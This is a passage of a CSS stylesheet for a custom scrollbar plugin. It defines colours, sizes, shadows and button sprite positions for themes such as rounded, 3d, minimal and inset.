	.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{ background-position: 0 -92px; }
	
	.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{ background-position: 0 -112px; }
	
	.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{ background-position: 0 -128px; }
	
	
	/* theme "rounded-dark", "rounded-dots-dark" */
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.15); }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -80px -72px; }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -80px -92px; }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -80px -112px; }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{ background-position: -80px -128px; }
	
	
	/* theme "rounded-dots", "rounded-dots-dark" */
	
	.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{ width: 4px; }
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		background-color: transparent;
		background-position: center;
	}
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{
		background-image: url("[data-uri]");
		background-repeat: repeat-y;
		opacity: 0.3;
		filter: "alpha(opacity=30)"; -ms-filter: "alpha(opacity=30)"; 
	}
	
	.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		height: 4px;
		margin: 6px 0;
		background-repeat: repeat-x;
	}
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{ background-position: -16px -72px; }
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{ background-position: -16px -92px; }
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -20px -112px; }
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{ background-position: -20px -128px; }
	
	
	/* theme "rounded-dots-dark" */
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{
		background-image: url("[data-uri]");
	}
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -96px -72px; }
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -96px -92px; }
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -100px -112px; }
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{ background-position: -100px -128px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme "3d", "3d-dark", "3d-thick", "3d-thick-dark" */
	
	.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-repeat: repeat-y;
		background-image: -moz-linear-gradient(left, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);
		background-image: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));
		background-image: -webkit-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: -o-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: -ms-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: linear-gradient(to right, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
	}
	
	.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		background-repeat: repeat-x;
		background-image: -moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);
		background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));
		background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: -o-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: -ms-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: linear-gradient(to bottom, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
	}
	
	
	/* theme "3d", "3d-dark" */
	
	.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger, 
	.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{ height: 70px; }
	
	.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{ width: 70px; }
	
	.mCS-3d.mCSB_scrollTools, 
	.mCS-3d-dark.mCSB_scrollTools{
		opacity: 1;
		filter: "alpha(opacity=30)"; -ms-filter: "alpha(opacity=30)"; 
	}
	
	.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ -webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px; }
	
	.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{
		width: 8px;
		background-color: #000; background-color: rgba(0,0,0,0.2);
		box-shadow: inset 1px 0 1px rgba(0,0,0,0.5), inset -1px 0 1px rgba(255,255,255,0.2);
	}
	
	.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 	 
	.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #555; }

	.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 8px; }

	.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 8px;
		margin: 4px 0;
		box-shadow: inset 0 1px 1px rgba(0,0,0,0.5), inset 0 -1px 1px rgba(255,255,255,0.2);
	}

	.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 8px;
		margin: 4px auto;
	}
	
	.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }
	
	.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }
	
	.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }
	
	.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -128px; }
	
	
	/* theme "3d-dark" */
	
	.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{
		background-color: #000; background-color: rgba(0,0,0,0.1);
		box-shadow: inset 1px 0 1px rgba(0,0,0,0.1);
	}
	
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{ box-shadow: inset 0 1px 1px rgba(0,0,0,0.1); }
	
	.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }

	.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }

	.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }

	.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -128px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme: "3d-thick", "3d-thick-dark" */
	
	.mCS-3d-thick.mCSB_scrollTools, 
	.mCS-3d-thick-dark.mCSB_scrollTools{
		opacity: 1;
		filter: "alpha(opacity=30)"; -ms-filter: "alpha(opacity=30)"; 
	}
	
	.mCS-3d-thick.mCSB_scrollTools, 
	.mCS-3d-thick-dark.mCSB_scrollTools, 
	.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{ -webkit-border-radius: 7px; -moz-border-radius: 7px; border-radius: 7px; }
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
	
	.mCSB_inside + .mCS-3d-thick.mCSB_scrollTools_vertical, 
	.mCSB_inside + .mCS-3d-thick-dark.mCSB_scrollTools_vertical{ right: 1px; }
	
	.mCS-3d-thick.mCSB_scrollTools_vertical, 
	.mCS-3d-thick-dark.mCSB_scrollTools_vertical{ box-shadow: inset 1px 0 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5); }
	
	.mCS-3d-thick.mCSB_scrollTools_horizontal, 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{
		bottom: 1px;
		box-shadow: inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5);
	}
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		box-shadow: inset 1px 0 0 rgba(255,255,255,0.4);
		width: 12px;
		margin: 2px;
		position: absolute;
		height: auto;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
	}
	
	.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{ box-shadow: inset 0 1px 0 rgba(255,255,255,0.4); }
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,  
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #555; }
	
	.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		height: 12px;
		width: auto;
	}
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{
		background-color: #000; background-color: rgba(0,0,0,0.05);
		box-shadow: inset 1px 1px 16px rgba(0,0,0,0.1);
	}
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{ background-color: transparent; }
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }

	.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }

	.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{	background-position: -40px -128px; }
	
	
	/* theme: "3d-thick-dark" */
	
	.mCS-3d-thick-dark.mCSB_scrollTools{ box-shadow: inset 0 0 14px rgba(0,0,0,0.2); }
	
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{ box-shadow: inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.2); }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ box-shadow: inset 1px 0 0 rgba(255,255,255,0.4), inset -1px 0 0 rgba(0,0,0,0.2); }
	 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{ box-shadow: inset 0 1px 0 rgba(255,255,255,0.4), inset 0 -1px 0 rgba(0,0,0,0.2); }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,  
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #777; }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{
		background-color: #fff; background-color: rgba(0,0,0,0.05);
		box-shadow: inset 1px 1px 16px rgba(0,0,0,0.1);
	}
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: transparent; }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }

	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }

	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -128px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme: "minimal", "minimal-dark" */
	
	.mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, 
	.mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{
		right: 0; 
		margin: 12px 0; 
	}
	
	.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools.mCSB_scrollTools_horizontal, 
	.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal, 
	.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools.mCSB_scrollTools_horizontal, 
	.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{
		bottom: 0; 
		margin: 0 12px; 
	}
	
	/* RTL direction/left-side scrollbar */
	.mCS-dir-rtl > .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, 
	.mCS-dir-rtl > .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{
		left: 0; 
		right: auto;
	}
	
	.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: transparent; }
	
	.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger, 
	.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{ height: 50px; }
	
	.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{ width: 50px; }
	
	.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.2);
		filter: "alpha(opacity=20)"; -ms-filter: "alpha(opacity=20)"; 
	}
	
	.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.5);
		filter: "alpha(opacity=50)"; -ms-filter: "alpha(opacity=50)"; 
	}
	
	
	/* theme: "minimal-dark" */
	
	.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #000; background-color: rgba(0,0,0,0.2);
		filter: "alpha(opacity=20)"; -ms-filter: "alpha(opacity=20)"; 
	}
	
	.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{
		background-color: #000; background-color: rgba(0,0,0,0.5);
		filter: "alpha(opacity=50)"; -ms-filter: "alpha(opacity=50)"; 
	}
	
	/* ---------------------------------------- */
	
	
	
	/* theme "light-3", "dark-3" */
	
	.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{
		width: 6px;
		background-color: #000; background-color: rgba(0,0,0,0.2);
	}

	.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 6px; }

	.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 6px;
		margin: 5px 0;
	}
	
	.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{
		width: 12px;
	}
	
	.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{
		height: 12px;
		margin: 2px 0;
	}
	
	.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }
	
	.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }
	
	.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }
	
	.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -128px; }
	
	
	/* theme "dark-3" */
	
	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }

	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }

	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.1); }
	
	.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }

	.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }

	.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }

	.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -128px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme "inset", "inset-dark", "inset-2", "inset-2-dark", "inset-3", "inset-3-dark" */
	
	.mCS-inset.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{
		width: 12px;
		background-color: #000; background-color: rgba(0,0,0,0.2);
	}

	.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ 
		width: 6px;
		margin: 3px 5px;
		position: absolute;
		height: auto;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
	}

	.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		height: 6px;
		margin: 5px 3px;
		position: absolute;
		width: auto;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
	}
	
	.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 12px;
		margin: 2px 0;
	}
	
	.mCS-inset.mCSB_scrollTools .mCSB_buttonUp, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }
	
	.mCS-inset.mCSB_scrollTools .mCSB_buttonDown, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }
	
	.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }
	
	.mCS-inset.mCSB_scrollTools .mCSB_buttonRight, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -128px; }
	
	
	/* theme "inset-dark", "inset-2-dark", "inset-3-dark" */
	
	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }

	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }

	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.1); }
	
	.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }

	.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }

	.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }

	.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -128px; }
	
	
	/* theme "inset-2", "inset-2-dark" */
	
	.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{
		background-color: transparent;
		border-width: 1px;
		border-style: solid;
		border-color: #fff;
		border-color: rgba(255,255,255,0.2);
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
	}
	
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{ border-color: #000; border-color: rgba(0,0,0,0.2); }
	
	
	/* theme "inset-3", "inset-3-dark" */
	
	.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{ background-color: #fff; background-color: rgba(255,255,255,0.6); }
	
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.6); }
	
	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }
	
	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }
	
